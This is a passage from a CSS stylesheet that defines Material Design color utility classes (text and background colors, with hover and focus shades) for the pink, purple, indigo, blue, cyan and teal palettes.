}
.bg-red-A200 {
  background-color: #ff5252;
}
a.bg-red-A200:hover,
a.bg-red-A200:focus {
  background-color: #ff1f1f;
}
.bg-red-A400 {
  background-color: #ff1744;
}
a.bg-red-A400:hover,
a.bg-red-A400:focus {
  background-color: #e3002c;
}
.bg-red-A700 {
  background-color: #d50000;
}
a.bg-red-A700:hover,
a.bg-red-A700:focus {
  background-color: #a20000;
}
.text-pink {
  color: #e91e63;
}
a.text-pink:hover,
a.text-pink:focus {
  color: #d81b60;
}
.text-pink-50 {
  color: #fce4ec;
}
a.text-pink-50:hover,
a.text-pink-50:focus {
  color: #f8bbd0;
}
.text-pink-100 {
  color: #f8bbd0;
}
a.text-pink-100:hover,
a.text-pink-100:focus {
  color: #f48fb1;
}
.text-pink-200 {
  color: #f48fb1;
}
a.text-pink-200:hover,
a.text-pink-200:focus {
  color: #f06292;
}
.text-pink-300 {
  color: #f06292;
}
a.text-pink-300:hover,
a.text-pink-300:focus {
  color: #ec407a;
}
.text-pink-400 {
  color: #ec407a;
}
a.text-pink-400:hover,
a.text-pink-400:focus {
  color: #e91e63;
}
.text-pink-500 {
  color: #e91e63;
}
a.text-pink-500:hover,
a.text-pink-500:focus {
  color: #d81b60;
}
.text-pink-600 {
  color: #d81b60;
}
a.text-pink-600:hover,
a.text-pink-600:focus {
  color: #c2185b;
}
.text-pink-700 {
  color: #c2185b;
}
a.text-pink-700:hover,
a.text-pink-700:focus {
  color: #ad1457;
}
.text-pink-800 {
  color: #ad1457;
}
a.text-pink-800:hover,
a.text-pink-800:focus {
  color: #880e4f;
}
.text-pink-900 {
  color: #880e4f;
}
a.text-pink-900:hover,
a.text-pink-900:focus {
  color: #5a0934;
}
.text-pink-A100 {
  color: #ff80ab;
}
a.text-pink-A100:hover,
a.text-pink-A100:focus {
  color: #ff4d89;
}
.text-pink-A200 {
  color: #ff4081;
}
a.text-pink-A200:hover,
a.text-pink-A200:focus {
  color: #ff0d5f;
}
.text-pink-A400 {
  color: #f50057;
}
a.text-pink-A400:hover,
a.text-pink-A400:focus {
  color: #c20045;
}
.text-pink-A700 {
  color: #c51162;
}
a.text-pink-A700:hover,
a.text-pink-A700:focus {
  color: #960d4b;
}
.bg-pink {
  background-color: #e91e63;
}
a.bg-pink:hover,
a.bg-pink:focus {
  background-color: #d81b60;
}
.bg-pink-50 {
  background-color: #fce4ec;
}
a.bg-pink-50:hover,
a.bg-pink-50:focus {
  background-color: #f8bbd0;
}
.bg-pink-100 {
  background-color: #f8bbd0;
}
a.bg-pink-100:hover,
a.bg-pink-100:focus {
  background-color: #f48fb1;
}
.bg-pink-200 {
  background-color: #f48fb1;
}
a.bg-pink-200:hover,
a.bg-pink-200:focus {
  background-color: #f06292;
}
.bg-pink-300 {
  background-color: #f06292;
}
a.bg-pink-300:hover,
a.bg-pink-300:focus {
  background-color: #ec407a;
}
.bg-pink-400 {
  background-color: #ec407a;
}
a.bg-pink-400:hover,
a.bg-pink-400:focus {
  background-color: #e91e63;
}
.bg-pink-500 {
  background-color: #e91e63;
}
a.bg-pink-500:hover,
a.bg-pink-500:focus {
  background-color: #d81b60;
}
.bg-pink-600 {
  background-color: #d81b60;
}
a.bg-pink-600:hover,
a.bg-pink-600:focus {
  background-color: #c2185b;
}
.bg-pink-700 {
  background-color: #c2185b;
}
a.bg-pink-700:hover,
a.bg-pink-700:focus {
  background-color: #ad1457;
}
.bg-pink-800 {
  background-color: #ad1457;
}
a.bg-pink-800:hover,
a.bg-pink-800:focus {
  background-color: #880e4f;
}
.bg-pink-900 {
  background-color: #880e4f;
}
a.bg-pink-900:hover,
a.bg-pink-900:focus {
  background-color: #5a0934;
}
.bg-pink-A100 {
  background-color: #ff80ab;
}
a.bg-pink-A100:hover,
a.bg-pink-A100:focus {
  background-color: #ff4d89;
}
.bg-pink-A200 {
  background-color: #ff4081;
}
a.bg-pink-A200:hover,
a.bg-pink-A200:focus {
  background-color: #ff0d5f;
}
.bg-pink-A400 {
  background-color: #f50057;
}
a.bg-pink-A400:hover,
a.bg-pink-A400:focus {
  background-color: #c20045;
}
.bg-pink-A700 {
  background-color: #c51162;
}
a.bg-pink-A700:hover,
a.bg-pink-A700:focus {
  background-color: #960d4b;
}
.text-purple {
  color: #9c27b0;
}
a.text-purple:hover,
a.text-purple:focus {
  color: #8e24aa;
}
.text-purple-50 {
  color: #f3e5f5;
}
a.text-purple-50:hover,
a.text-purple-50:focus {
  color: #e1bee7;
}
.text-purple-100 {
  color: #e1bee7;
}
a.text-purple-100:hover,
a.text-purple-100:focus {
  color: #ce93d8;
}
.text-purple-200 {
  color: #ce93d8;
}
a.text-purple-200:hover,
a.text-purple-200:focus {
  color: #ba68c8;
}
.text-purple-300 {
  color: #ba68c8;
}
a.text-purple-300:hover,
a.text-purple-300:focus {
  color: #ab47bc;
}
.text-purple-400 {
  color: #ab47bc;
}
a.text-purple-400:hover,
a.text-purple-400:focus {
  color: #9c27b0;
}
.text-purple-500 {
  color: #9c27b0;
}
a.text-purple-500:hover,
a.text-purple-500:focus {
  color: #8e24aa;
}
.text-purple-600 {
  color: #8e24aa;
}
a.text-purple-600:hover,
a.text-purple-600:focus {
  color: #7b1fa2;
}
.text-purple-700 {
  color: #7b1fa2;
}
a.text-purple-700:hover,
a.text-purple-700:focus {
  color: #6a1b9a;
}
.text-purple-800 {
  color: #6a1b9a;
}
a.text-purple-800:hover,
a.text-purple-800:focus {
  color: #4a148c;
}
.text-purple-900 {
  color: #4a148c;
}
a.text-purple-900:hover,
a.text-purple-900:focus {
  color: #320e5f;
}
.text-purple-A100 {
  color: #ea80fc;
}
a.text-purple-A100:hover,
a.text-purple-A100:focus {
  color: #e24efb;
}
.text-purple-A200 {
  color: #e040fb;
}
a.text-purple-A200:hover,
a.text-purple-A200:focus {
  color: #d80efa;
}
.text-purple-A400 {
  color: #d500f9;
}
a.text-purple-A400:hover,
a.text-purple-A400:focus {
  color: #a900c6;
}
.text-purple-A700 {
  color: #aa00ff;
}
a.text-purple-A700:hover,
a.text-purple-A700:focus {
  color: #8800cc;
}
.bg-purple {
  background-color: #9c27b0;
}
a.bg-purple:hover,
a.bg-purple:focus {
  background-color: #8e24aa;
}
.bg-purple-50 {
  background-color: #f3e5f5;
}
a.bg-purple-50:hover,
a.bg-purple-50:focus {
  background-color: #e1bee7;
}
.bg-purple-100 {
  background-color: #e1bee7;
}
a.bg-purple-100:hover,
a.bg-purple-100:focus {
  background-color: #ce93d8;
}
.bg-purple-200 {
  background-color: #ce93d8;
}
a.bg-purple-200:hover,
a.bg-purple-200:focus {
  background-color: #ba68c8;
}
.bg-purple-300 {
  background-color: #ba68c8;
}
a.bg-purple-300:hover,
a.bg-purple-300:focus {
  background-color: #ab47bc;
}
.bg-purple-400 {
  background-color: #ab47bc;
}
a.bg-purple-400:hover,
a.bg-purple-400:focus {
  background-color: #9c27b0;
}
.bg-purple-500 {
  background-color: #9c27b0;
}
a.bg-purple-500:hover,
a.bg-purple-500:focus {
  background-color: #8e24aa;
}
.bg-purple-600 {
  background-color: #8e24aa;
}
a.bg-purple-600:hover,
a.bg-purple-600:focus {
  background-color: #7b1fa2;
}
.bg-purple-700 {
  background-color: #7b1fa2;
}
a.bg-purple-700:hover,
a.bg-purple-700:focus {
  background-color: #6a1b9a;
}
.bg-purple-800 {
  background-color: #6a1b9a;
}
a.bg-purple-800:hover,
a.bg-purple-800:focus {
  background-color: #4a148c;
}
.bg-purple-900 {
  background-color: #4a148c;
}
a.bg-purple-900:hover,
a.bg-purple-900:focus {
  background-color: #320e5f;
}
.bg-purple-A100 {
  background-color: #ea80fc;
}
a.bg-purple-A100:hover,
a.bg-purple-A100:focus {
  background-color: #e24efb;
}
.bg-purple-A200 {
  background-color: #e040fb;
}
a.bg-purple-A200:hover,
a.bg-purple-A200:focus {
  background-color: #d80efa;
}
.bg-purple-A400 {
  background-color: #d500f9;
}
a.bg-purple-A400:hover,
a.bg-purple-A400:focus {
  background-color: #a900c6;
}
.bg-purple-A700 {
  background-color: #aa00ff;
}
a.bg-purple-A700:hover,
a.bg-purple-A700:focus {
  background-color: #8800cc;
}
.text-deep-purple {
  color: #673ab7;
}
a.text-deep-purple:hover,
a.text-deep-purple:focus {
  color: #5e35b1;
}
.text-deep-purple-50 {
  color: #ede7f6;
}
a.text-deep-purple-50:hover,
a.text-deep-purple-50:focus {
  color: #d1c4e9;
}
.text-deep-purple-100 {
  color: #d1c4e9;
}
a.text-deep-purple-100:hover,
a.text-deep-purple-100:focus {
  color: #b39ddb;
}
.text-deep-purple-200 {
  color: #b39ddb;
}
a.text-deep-purple-200:hover,
a.text-deep-purple-200:focus {
  color: #9575cd;
}
.text-deep-purple-300 {
  color: #9575cd;
}
a.text-deep-purple-300:hover,
a.text-deep-purple-300:focus {
  color: #7e57c2;
}
.text-deep-purple-400 {
  color: #7e57c2;
}
a.text-deep-purple-400:hover,
a.text-deep-purple-400:focus {
  color: #673ab7;
}
.text-deep-purple-500 {
  color: #673ab7;
}
a.text-deep-purple-500:hover,
a.text-deep-purple-500:focus {
  color: #5e35b1;
}
.text-deep-purple-600 {
  color: #5e35b1;
}
a.text-deep-purple-600:hover,
a.text-deep-purple-600:focus {
  color: #512da8;
}
.text-deep-purple-700 {
  color: #512da8;
}
a.text-deep-purple-700:hover,
a.text-deep-purple-700:focus {
  color: #4527a0;
}
.text-deep-purple-800 {
  color: #4527a0;
}
a.text-deep-purple-800:hover,
a.text-deep-purple-800:focus {
  color: #311b92;
}
.text-deep-purple-900 {
  color: #311b92;
}
a.text-deep-purple-900:hover,
a.text-deep-purple-900:focus {
  color: #231367;
}
.text-deep-purple-A100 {
  color: #b388ff;
}
a.text-deep-purple-A100:hover,
a.text-deep-purple-A100:focus {
  color: #9255ff;
}
.text-deep-purple-A200 {
  color: #7c4dff;
}
a.text-deep-purple-A200:hover,
a.text-deep-purple-A200:focus {
  color: #561aff;
}
.text-deep-purple-A400 {
  color: #651fff;
}
a.text-deep-purple-A400:hover,
a.text-deep-purple-A400:focus {
  color: #4900eb;
}
.text-deep-purple-A700 {
  color: #6200ea;
}
a.text-deep-purple-A700:hover,
a.text-deep-purple-A700:focus {
  color: #4d00b7;
}
.bg-deep-purple {
  background-color: #673ab7;
}
a.bg-deep-purple:hover,
a.bg-deep-purple:focus {
  background-color: #5e35b1;
}
.bg-deep-purple-50 {
  background-color: #ede7f6;
}
a.bg-deep-purple-50:hover,
a.bg-deep-purple-50:focus {
  background-color: #d1c4e9;
}
.bg-deep-purple-100 {
  background-color: #d1c4e9;
}
a.bg-deep-purple-100:hover,
a.bg-deep-purple-100:focus {
  background-color: #b39ddb;
}
.bg-deep-purple-200 {
  background-color: #b39ddb;
}
a.bg-deep-purple-200:hover,
a.bg-deep-purple-200:focus {
  background-color: #9575cd;
}
.bg-deep-purple-300 {
  background-color: #9575cd;
}
a.bg-deep-purple-300:hover,
a.bg-deep-purple-300:focus {
  background-color: #7e57c2;
}
.bg-deep-purple-400 {
  background-color: #7e57c2;
}
a.bg-deep-purple-400:hover,
a.bg-deep-purple-400:focus {
  background-color: #673ab7;
}
.bg-deep-purple-500 {
  background-color: #673ab7;
}
a.bg-deep-purple-500:hover,
a.bg-deep-purple-500:focus {
  background-color: #5e35b1;
}
.bg-deep-purple-600 {
  background-color: #5e35b1;
}
a.bg-deep-purple-600:hover,
a.bg-deep-purple-600:focus {
  background-color: #512da8;
}
.bg-deep-purple-700 {
  background-color: #512da8;
}
a.bg-deep-purple-700:hover,
a.bg-deep-purple-700:focus {
  background-color: #4527a0;
}
.bg-deep-purple-800 {
  background-color: #4527a0;
}
a.bg-deep-purple-800:hover,
a.bg-deep-purple-800:focus {
  background-color: #311b92;
}
.bg-deep-purple-900 {
  background-color: #311b92;
}
a.bg-deep-purple-900:hover,
a.bg-deep-purple-900:focus {
  background-color: #231367;
}
.bg-deep-purple-A100 {
  background-color: #b388ff;
}
a.bg-deep-purple-A100:hover,
a.bg-deep-purple-A100:focus {
  background-color: #9255ff;
}
.bg-deep-purple-A200 {
  background-color: #7c4dff;
}
a.bg-deep-purple-A200:hover,
a.bg-deep-purple-A200:focus {
  background-color: #561aff;
}
.bg-deep-purple-A400 {
  background-color: #651fff;
}
a.bg-deep-purple-A400:hover,
a.bg-deep-purple-A400:focus {
  background-color: #4900eb;
}
.bg-deep-purple-A700 {
  background-color: #6200ea;
}
a.bg-deep-purple-A700:hover,
a.bg-deep-purple-A700:focus {
  background-color: #4d00b7;
}
.text-indigo {
  color: #3f51b5;
}
a.text-indigo:hover,
a.text-indigo:focus {
  color: #3949ab;
}
.text-indigo-50 {
  color: #e8eaf6;
}
a.text-indigo-50:hover,
a.text-indigo-50:focus {
  color: #c5cae9;
}
.text-indigo-100 {
  color: #c5cae9;
}
a.text-indigo-100:hover,
a.text-indigo-100:focus {
  color: #9fa8da;
}
.text-indigo-200 {
  color: #9fa8da;
}
a.text-indigo-200:hover,
a.text-indigo-200:focus {
  color: #7986cb;
}
.text-indigo-300 {
  color: #7986cb;
}
a.text-indigo-300:hover,
a.text-indigo-300:focus {
  color: #5c6bc0;
}
.text-indigo-400 {
  color: #5c6bc0;
}
a.text-indigo-400:hover,
a.text-indigo-400:focus {
  color: #3f51b5;
}
.text-indigo-500 {
  color: #3f51b5;
}
a.text-indigo-500:hover,
a.text-indigo-500:focus {
  color: #3949ab;
}
.text-indigo-600 {
  color: #3949ab;
}
a.text-indigo-600:hover,
a.text-indigo-600:focus {
  color: #303f9f;
}
.text-indigo-700 {
  color: #303f9f;
}
a.text-indigo-700:hover,
a.text-indigo-700:focus {
  color: #283593;
}
.text-indigo-800 {
  color: #283593;
}
a.text-indigo-800:hover,
a.text-indigo-800:focus {
  color: #1a237e;
}
.text-indigo-900 {
  color: #1a237e;
}
a.text-indigo-900:hover,
a.text-indigo-900:focus {
  color: #111754;
}
.text-indigo-A100 {
  color: #8c9eff;
}
a.text-indigo-A100:hover,
a.text-indigo-A100:focus {
  color: #5973ff;
}
.text-indigo-A200 {
  color: #536dfe;
}
a.text-indigo-A200:hover,
a.text-indigo-A200:focus {
  color: #2042fe;
}
.text-indigo-A400 {
  color: #3d5afe;
}
a.text-indigo-A400:hover,
a.text-indigo-A400:focus {
  color: #0a2ffe;
}
.text-indigo-A700 {
  color: #304ffe;
}
a.text-indigo-A700:hover,
a.text-indigo-A700:focus {
  color: #0127fa;
}
.bg-indigo {
  background-color: #3f51b5;
}
a.bg-indigo:hover,
a.bg-indigo:focus {
  background-color: #3949ab;
}
.bg-indigo-50 {
  background-color: #e8eaf6;
}
a.bg-indigo-50:hover,
a.bg-indigo-50:focus {
  background-color: #c5cae9;
}
.bg-indigo-100 {
  background-color: #c5cae9;
}
a.bg-indigo-100:hover,
a.bg-indigo-100:focus {
  background-color: #9fa8da;
}
.bg-indigo-200 {
  background-color: #9fa8da;
}
a.bg-indigo-200:hover,
a.bg-indigo-200:focus {
  background-color: #7986cb;
}
.bg-indigo-300 {
  background-color: #7986cb;
}
a.bg-indigo-300:hover,
a.bg-indigo-300:focus {
  background-color: #5c6bc0;
}
.bg-indigo-400 {
  background-color: #5c6bc0;
}
a.bg-indigo-400:hover,
a.bg-indigo-400:focus {
  background-color: #3f51b5;
}
.bg-indigo-500 {
  background-color: #3f51b5;
}
a.bg-indigo-500:hover,
a.bg-indigo-500:focus {
  background-color: #3949ab;
}
.bg-indigo-600 {
  background-color: #3949ab;
}
a.bg-indigo-600:hover,
a.bg-indigo-600:focus {
  background-color: #303f9f;
}
.bg-indigo-700 {
  background-color: #303f9f;
}
a.bg-indigo-700:hover,
a.bg-indigo-700:focus {
  background-color: #283593;
}
.bg-indigo-800 {
  background-color: #283593;
}
a.bg-indigo-800:hover,
a.bg-indigo-800:focus {
  background-color: #1a237e;
}
.bg-indigo-900 {
  background-color: #1a237e;
}
a.bg-indigo-900:hover,
a.bg-indigo-900:focus {
  background-color: #111754;
}
.bg-indigo-A100 {
  background-color: #8c9eff;
}
a.bg-indigo-A100:hover,
a.bg-indigo-A100:focus {
  background-color: #5973ff;
}
.bg-indigo-A200 {
  background-color: #536dfe;
}
a.bg-indigo-A200:hover,
a.bg-indigo-A200:focus {
  background-color: #2042fe;
}
.bg-indigo-A400 {
  background-color: #3d5afe;
}
a.bg-indigo-A400:hover,
a.bg-indigo-A400:focus {
  background-color: #0a2ffe;
}
.bg-indigo-A700 {
  background-color: #304ffe;
}
a.bg-indigo-A700:hover,
a.bg-indigo-A700:focus {
  background-color: #0127fa;
}
.text-blue {
  color: #2196f3;
}
a.text-blue:hover,
a.text-blue:focus {
  color: #1e88e5;
}
.text-blue-50 {
  color: #e3f2fd;
}
a.text-blue-50:hover,
a.text-blue-50:focus {
  color: #bbdefb;
}
.text-blue-100 {
  color: #bbdefb;
}
a.text-blue-100:hover,
a.text-blue-100:focus {
  color: #90caf9;
}
.text-blue-200 {
  color: #90caf9;
}
a.text-blue-200:hover,
a.text-blue-200:focus {
  color: #64b5f6;
}
.text-blue-300 {
  color: #64b5f6;
}
a.text-blue-300:hover,
a.text-blue-300:focus {
  color: #42a5f5;
}
.text-blue-400 {
  color: #42a5f5;
}
a.text-blue-400:hover,
a.text-blue-400:focus {
  color: #2196f3;
}
.text-blue-500 {
  color: #2196f3;
}
a.text-blue-500:hover,
a.text-blue-500:focus {
  color: #1e88e5;
}
.text-blue-600 {
  color: #1e88e5;
}
a.text-blue-600:hover,
a.text-blue-600:focus {
  color: #1976d2;
}
.text-blue-700 {
  color: #1976d2;
}
a.text-blue-700:hover,
a.text-blue-700:focus {
  color: #1565c0;
}
.text-blue-800 {
  color: #1565c0;
}
a.text-blue-800:hover,
a.text-blue-800:focus {
  color: #0d47a1;
}
.text-blue-900 {
  color: #0d47a1;
}
a.text-blue-900:hover,
a.text-blue-900:focus {
  color: #093272;
}
.text-blue-A100 {
  color: #82b1ff;
}
a.text-blue-A100:hover,
a.text-blue-A100:focus {
  color: #4f91ff;
}
.text-blue-A200 {
  color: #448aff;
}
a.text-blue-A200:hover,
a.text-blue-A200:focus {
  color: #116aff;
}
.text-blue-A400 {
  color: #2979ff;
}
a.text-blue-A400:hover,
a.text-blue-A400:focus {
  color: #005cf5;
}
.text-blue-A700 {
  color: #2962ff;
}
a.text-blue-A700:hover,
a.text-blue-A700:focus {
  color: #0041f5;
}
.bg-blue {
  background-color: #2196f3;
}
a.bg-blue:hover,
a.bg-blue:focus {
  background-color: #1e88e5;
}
.bg-blue-50 {
  background-color: #e3f2fd;
}
a.bg-blue-50:hover,
a.bg-blue-50:focus {
  background-color: #bbdefb;
}
.bg-blue-100 {
  background-color: #bbdefb;
}
a.bg-blue-100:hover,
a.bg-blue-100:focus {
  background-color: #90caf9;
}
.bg-blue-200 {
  background-color: #90caf9;
}
a.bg-blue-200:hover,
a.bg-blue-200:focus {
  background-color: #64b5f6;
}
.bg-blue-300 {
  background-color: #64b5f6;
}
a.bg-blue-300:hover,
a.bg-blue-300:focus {
  background-color: #42a5f5;
}
.bg-blue-400 {
  background-color: #42a5f5;
}
a.bg-blue-400:hover,
a.bg-blue-400:focus {
  background-color: #2196f3;
}
.bg-blue-500 {
  background-color: #2196f3;
}
a.bg-blue-500:hover,
a.bg-blue-500:focus {
  background-color: #1e88e5;
}
.bg-blue-600 {
  background-color: #1e88e5;
}
a.bg-blue-600:hover,
a.bg-blue-600:focus {
  background-color: #1976d2;
}
.bg-blue-700 {
  background-color: #1976d2;
}
a.bg-blue-700:hover,
a.bg-blue-700:focus {
  background-color: #1565c0;
}
.bg-blue-800 {
  background-color: #1565c0;
}
a.bg-blue-800:hover,
a.bg-blue-800:focus {
  background-color: #0d47a1;
}
.bg-blue-900 {
  background-color: #0d47a1;
}
a.bg-blue-900:hover,
a.bg-blue-900:focus {
  background-color: #093272;
}
.bg-blue-A100 {
  background-color: #82b1ff;
}
a.bg-blue-A100:hover,
a.bg-blue-A100:focus {
  background-color: #4f91ff;
}
.bg-blue-A200 {
  background-color: #448aff;
}
a.bg-blue-A200:hover,
a.bg-blue-A200:focus {
  background-color: #116aff;
}
.bg-blue-A400 {
  background-color: #2979ff;
}
a.bg-blue-A400:hover,
a.bg-blue-A400:focus {
  background-color: #005cf5;
}
.bg-blue-A700 {
  background-color: #2962ff;
}
a.bg-blue-A700:hover,
a.bg-blue-A700:focus {
  background-color: #0041f5;
}
.text-light-blue {
  color: #03a9f4;
}
a.text-light-blue:hover,
a.text-light-blue:focus {
  color: #039be5;
}
.text-light-blue-50 {
  color: #e1f5fe;
}
a.text-light-blue-50:hover,
a.text-light-blue-50:focus {
  color: #b3e5fc;
}
.text-light-blue-100 {
  color: #b3e5fc;
}
a.text-light-blue-100:hover,
a.text-light-blue-100:focus {
  color: #81d4fa;
}
.text-light-blue-200 {
  color: #81d4fa;
}
a.text-light-blue-200:hover,
a.text-light-blue-200:focus {
  color: #4fc3f7;
}
.text-light-blue-300 {
  color: #4fc3f7;
}
a.text-light-blue-300:hover,
a.text-light-blue-300:focus {
  color: #29b6f6;
}
.text-light-blue-400 {
  color: #29b6f6;
}
a.text-light-blue-400:hover,
a.text-light-blue-400:focus {
  color: #03a9f4;
}
.text-light-blue-500 {
  color: #03a9f4;
}
a.text-light-blue-500:hover,
a.text-light-blue-500:focus {
  color: #039be5;
}
.text-light-blue-600 {
  color: #039be5;
}
a.text-light-blue-600:hover,
a.text-light-blue-600:focus {
  color: #0288d1;
}
.text-light-blue-700 {
  color: #0288d1;
}
a.text-light-blue-700:hover,
a.text-light-blue-700:focus {
  color: #0277bd;
}
.text-light-blue-800 {
  color: #0277bd;
}
a.text-light-blue-800:hover,
a.text-light-blue-800:focus {
  color: #01579b;
}
.text-light-blue-900 {
  color: #01579b;
}
a.text-light-blue-900:hover,
a.text-light-blue-900:focus {
  color: #013b68;
}
.text-light-blue-A100 {
  color: #80d8ff;
}
a.text-light-blue-A100:hover,
a.text-light-blue-A100:focus {
  color: #4dc8ff;
}
.text-light-blue-A200 {
  color: #40c4ff;
}
a.text-light-blue-A200:hover,
a.text-light-blue-A200:focus {
  color: #0db4ff;
}
.text-light-blue-A400 {
  color: #00b0ff;
}
a.text-light-blue-A400:hover,
a.text-light-blue-A400:focus {
  color: #008dcc;
}
.text-light-blue-A700 {
  color: #0091ea;
}
a.text-light-blue-A700:hover,
a.text-light-blue-A700:focus {
  color: #0071b7;
}
.bg-light-blue {
  background-color: #03a9f4;
}
a.bg-light-blue:hover,
a.bg-light-blue:focus {
  background-color: #039be5;
}
.bg-light-blue-50 {
  background-color: #e1f5fe;
}
a.bg-light-blue-50:hover,
a.bg-light-blue-50:focus {
  background-color: #b3e5fc;
}
.bg-light-blue-100 {
  background-color: #b3e5fc;
}
a.bg-light-blue-100:hover,
a.bg-light-blue-100:focus {
  background-color: #81d4fa;
}
.bg-light-blue-200 {
  background-color: #81d4fa;
}
a.bg-light-blue-200:hover,
a.bg-light-blue-200:focus {
  background-color: #4fc3f7;
}
.bg-light-blue-300 {
  background-color: #4fc3f7;
}
a.bg-light-blue-300:hover,
a.bg-light-blue-300:focus {
  background-color: #29b6f6;
}
.bg-light-blue-400 {
  background-color: #29b6f6;
}
a.bg-light-blue-400:hover,
a.bg-light-blue-400:focus {
  background-color: #03a9f4;
}
.bg-light-blue-500 {
  background-color: #03a9f4;
}
a.bg-light-blue-500:hover,
a.bg-light-blue-500:focus {
  background-color: #039be5;
}
.bg-light-blue-600 {
  background-color: #039be5;
}
a.bg-light-blue-600:hover,
a.bg-light-blue-600:focus {
  background-color: #0288d1;
}
.bg-light-blue-700 {
  background-color: #0288d1;
}
a.bg-light-blue-700:hover,
a.bg-light-blue-700:focus {
  background-color: #0277bd;
}
.bg-light-blue-800 {
  background-color: #0277bd;
}
a.bg-light-blue-800:hover,
a.bg-light-blue-800:focus {
  background-color: #01579b;
}
.bg-light-blue-900 {
  background-color: #01579b;
}
a.bg-light-blue-900:hover,
a.bg-light-blue-900:focus {
  background-color: #013b68;
}
.bg-light-blue-A100 {
  background-color: #80d8ff;
}
a.bg-light-blue-A100:hover,
a.bg-light-blue-A100:focus {
  background-color: #4dc8ff;
}
.bg-light-blue-A200 {
  background-color: #40c4ff;
}
a.bg-light-blue-A200:hover,
a.bg-light-blue-A200:focus {
  background-color: #0db4ff;
}
.bg-light-blue-A400 {
  background-color: #00b0ff;
}
a.bg-light-blue-A400:hover,
a.bg-light-blue-A400:focus {
  background-color: #008dcc;
}
.bg-light-blue-A700 {
  background-color: #0091ea;
}
a.bg-light-blue-A700:hover,
a.bg-light-blue-A700:focus {
  background-color: #0071b7;
}
.text-cyan {
  color: #00bcd4;
}
a.text-cyan:hover,
a.text-cyan:focus {
  color: #00acc1;
}
.text-cyan-50 {
  color: #e0f7fa;
}
a.text-cyan-50:hover,
a.text-cyan-50:focus {
  color: #b2ebf2;
}
.text-cyan-100 {
  color: #b2ebf2;
}
a.text-cyan-100:hover,
a.text-cyan-100:focus {
  color: #80deea;
}
.text-cyan-200 {
  color: #80deea;
}
a.text-cyan-200:hover,
a.text-cyan-200:focus {
  color: #4dd0e1;
}
.text-cyan-300 {
  color: #4dd0e1;
}
a.text-cyan-300:hover,
a.text-cyan-300:focus {
  color: #26c6da;
}
.text-cyan-400 {
  color: #26c6da;
}
a.text-cyan-400:hover,
a.text-cyan-400:focus {
  color: #00bcd4;
}
.text-cyan-500 {
  color: #00bcd4;
}
a.text-cyan-500:hover,
a.text-cyan-500:focus {
  color: #00acc1;
}
.text-cyan-600 {
  color: #00acc1;
}
a.text-cyan-600:hover,
a.text-cyan-600:focus {
  color: #0097a7;
}
.text-cyan-700 {
  color: #0097a7;
}
a.text-cyan-700:hover,
a.text-cyan-700:focus {
  color: #00838f;
}
.text-cyan-800 {
  color: #00838f;
}
a.text-cyan-800:hover,
a.text-cyan-800:focus {
  color: #006064;
}
.text-cyan-900 {
  color: #006064;
}
a.text-cyan-900:hover,
a.text-cyan-900:focus {
  color: #002f31;
}
.text-cyan-A100 {
  color: #84ffff;
}
a.text-cyan-A100:hover,
a.text-cyan-A100:focus {
  color: #51ffff;
}
.text-cyan-A200 {
  color: #18ffff;
}
a.text-cyan-A200:hover,
a.text-cyan-A200:focus {
  color: #00e4e4;
}
.text-cyan-A400 {
  color: #00e5ff;
}
a.text-cyan-A400:hover,
a.text-cyan-A400:focus {
  color: #00b7cc;
}
.text-cyan-A700 {
  color: #00b8d4;
}
a.text-cyan-A700:hover,
a.text-cyan-A700:focus {
  color: #008ca1;
}
.bg-cyan {
  background-color: #00bcd4;
}
a.bg-cyan:hover,
a.bg-cyan:focus {
  background-color: #00acc1;
}
.bg-cyan-50 {
  background-color: #e0f7fa;
}
a.bg-cyan-50:hover,
a.bg-cyan-50:focus {
  background-color: #b2ebf2;
}
.bg-cyan-100 {
  background-color: #b2ebf2;
}
a.bg-cyan-100:hover,
a.bg-cyan-100:focus {
  background-color: #80deea;
}
.bg-cyan-200 {
  background-color: #80deea;
}
a.bg-cyan-200:hover,
a.bg-cyan-200:focus {
  background-color: #4dd0e1;
}
.bg-cyan-300 {
  background-color: #4dd0e1;
}
a.bg-cyan-300:hover,
a.bg-cyan-300:focus {
  background-color: #26c6da;
}
.bg-cyan-400 {
  background-color: #26c6da;
}
a.bg-cyan-400:hover,
a.bg-cyan-400:focus {
  background-color: #00bcd4;
}
.bg-cyan-500 {
  background-color: #00bcd4;
}
a.bg-cyan-500:hover,
a.bg-cyan-500:focus {
  background-color: #00acc1;
}
.bg-cyan-600 {
  background-color: #00acc1;
}
a.bg-cyan-600:hover,
a.bg-cyan-600:focus {
  background-color: #0097a7;
}
.bg-cyan-700 {
  background-color: #0097a7;
}
a.bg-cyan-700:hover,
a.bg-cyan-700:focus {
  background-color: #00838f;
}
.bg-cyan-800 {
  background-color: #00838f;
}
a.bg-cyan-800:hover,
a.bg-cyan-800:focus {
  background-color: #006064;
}
.bg-cyan-900 {
  background-color: #006064;
}
a.bg-cyan-900:hover,
a.bg-cyan-900:focus {
  background-color: #002f31;
}
.bg-cyan-A100 {
  background-color: #84ffff;
}
a.bg-cyan-A100:hover,
a.bg-cyan-A100:focus {
  background-color: #51ffff;
}
.bg-cyan-A200 {
  background-color: #18ffff;
}
a.bg-cyan-A200:hover,
a.bg-cyan-A200:focus {
  background-color: #00e4e4;
}
.bg-cyan-A400 {
  background-color: #00e5ff;
}
a.bg-cyan-A400:hover,
a.bg-cyan-A400:focus {
  background-color: #00b7cc;
}
.bg-cyan-A700 {
  background-color: #00b8d4;
}
a.bg-cyan-A700:hover,
a.bg-cyan-A700:focus {
  background-color: #008ca1;
}
.text-teal {
  color: #009688;
}
a.text-teal:hover,
a.text-teal:focus {
  color: #00897b;
}
.text-teal-50 {
  color: #e0f2f1;
}
a.text-teal-50:hover,
a.text-teal-50:focus {
  color: #b2dfdb;
}
.text-teal-100 {
  color: #b2dfdb;
}
a.text-teal-100:hover,
a.text-teal-100:focus {
  color: #80cbc4;
}
.text-teal-200 {
  color: #80cbc4;
}
a.text-teal-200:hover,
a.text-teal-200:focus {
  color: #4db6ac;
}
.text-teal-300 {
  color: #4db6ac;
}
a.text-teal-300:hover,
a.text-teal-300:focus {
  color: #26a69a;
}
.text-teal-400 {
  color: #26a69a;
}
a.text-teal-400:hover,
a.text-teal-400:focus {
  color: #009688;
}
.text-teal-500 {
  color: #009688;
}
a.text-teal-500:hover,
a.text-teal-500:focus {
  color: #00897b;
}
.text-teal-600 {
  color: #00897b;
}
a.text-teal-600:hover,
a.text-teal-600:focus {
  color: #00796b;
}
.text-teal-700 {
  color: #00796b;
}
a.text-teal-700:hover,
a.text-teal-700:focus {
  color: #00695c;
}
.text-teal-800 {
  color: #00695c;
}
a.text-teal-800:hover,
a.text-teal-800:focus {
  color: #004d40;
}
